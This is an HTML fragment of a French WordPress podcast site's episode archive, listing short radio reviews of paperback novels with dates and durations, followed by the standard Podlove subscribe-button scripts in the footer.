<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastData79278ab53c3628 = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastData79278ab53c3628" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastData79278ab53c3628\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
